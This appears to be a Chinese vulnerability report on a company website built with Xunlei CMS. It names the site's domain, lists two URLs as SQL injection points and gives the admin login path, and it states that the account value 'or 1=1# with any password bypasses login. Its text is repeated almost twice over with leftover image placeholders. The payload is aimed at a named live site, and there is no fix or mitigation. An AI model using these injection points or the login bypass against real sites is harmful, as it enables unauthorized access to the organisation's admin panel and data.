迅雷cms精选案例
http://ycxl.net/index.php?m=Article&a=index&id=22
http://www.ycgjgs.com/ 这是个php版的
http://www.ycgjgs.com//news.php?id=475 注入点1
http://www.ycgjgs.com//qynews.php?type=8 注入点2
![X}FJ_E5)M15$O@32J1R@]MR.png](http://wimg.zone.ci/upload/201503/241540380ff1e5875c750648b110c6d985e88d8d.png)
# 后台登陆处参数未过滤可绕过登录
http://www.ycgjgs.com//admincm/ 后台

账号'or 1=1# 密码随意
迅雷cms精选案例
http://ycxl.net/index.php?m=Article&a=index&id=22
http://www.ycgjgs.com/ 这是个php版的
http://www.ycgjgs.com//news.php?id=475 注入点1
http://www.ycgjgs.com//qynews.php?type=8 注入点2
![X}FJ_E5)M15$O@32J1R@]MR.png](http://wimg.zone.ci/upload/201503/241540380ff1e5875c750648b110c6d985e88d8d.png)

# 后台登陆处参数未过滤可绕过登录
http://www.ycgjgs.com//admincm/ 后台

账号'or 1=1# 密码随意




![X}FJ_E5)M15$O@32J1R@]MR.png](http://wimg.zone.ci/upload/201503/241540380ff1e5875c750648b110c6d985e88d8d.png)

